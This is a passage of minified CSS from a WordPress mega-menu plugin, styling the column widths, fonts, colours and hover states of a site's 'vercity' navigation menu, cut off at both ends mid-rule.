16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 10px 30px 10px 30px;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 10000;border-radius: 0;background: #f8f8fd;border: 0;padding: 50px 3% 50px 3%;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #272732;font-family: Poppins;font-size: 14px;display: block;float: left;clear: none;padding: 10px 30px 10px 30px;vertical-align: top;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #272732;font-family: Poppins;font-size: 50px;text-transform: capitalize;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 10000;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: white;border-radius: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu 